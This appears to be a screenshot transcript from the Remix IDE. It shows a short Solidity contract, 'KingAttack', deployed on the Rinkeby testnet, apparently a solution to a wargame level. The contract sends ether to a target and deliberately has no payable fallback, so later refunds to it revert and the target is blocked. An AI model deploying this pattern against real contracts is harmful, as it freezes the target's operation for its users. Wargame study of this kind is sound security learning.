 ENVIRONMENT
Injected Web3
Rinkeby (4) network
ACCOUNT
0x169...4Fb5d (1.780338342390131353 ether)
GAS LIMIT
3000000
VALUE
1001000000000000000
Wei
CONTRACT
KingAttack - test.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
KINGATTACK AT 0X9D9...2B783 (BLOCKCHAIN)
doYourThing
0x7154dD95B0c85F492736Cd0a8C2De70FC1650F43
1 // SPDX-License-Identifier: MIT
2
3 pragma solidity ^0.6.0;
4
5 contract KingAttack {
6
7 function doYourThing(address _target) public payable {
8 (bool result,) = _target.call.value(msg.value)("");
9 if(!result) revert();
10 }
11
12 // OMG NO PAYABLE FALLBACK!!
13 }
14